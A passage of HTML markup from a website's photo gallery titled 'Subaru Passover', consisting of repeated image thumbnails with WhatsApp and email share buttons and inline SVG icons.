                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=10>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618262624486_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618262624486_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618262624486_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618262624486_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618262624486_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                </div><div class="col-md-4 col-xs-12">                <div class="thumb" data-slide=11>
                    <img src="https://samelet.com/wp-content/uploads/2021/05/1618263524571_source-1-768x432.jpg" alt="">
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263524571_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618263524571_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618263524571_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=12>
                    <img src="https://samelet.com/wp-content/uploads/2021/05/1618263834332_source-1-768x432.jpg" alt="">
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263834332_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618263834332_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618263834332_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=13>
                    <img src="https://samelet.com/wp-content/uploads/2021/05/1618263857700_source-1-768x432.jpg" alt="">
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263857700_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618263857700_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618263857700_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=14>
                    <img src="https://samelet.com/wp-content/uploads/2021/05/1618264090147_source-1-768x432.jpg" alt="">
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264090147_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618264090147_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618264090147_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=15>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618264281141_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618264281141_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264281141_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618264281141_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618264281141_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=16>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618264921507_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618264921507_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264921507_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618264921507_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
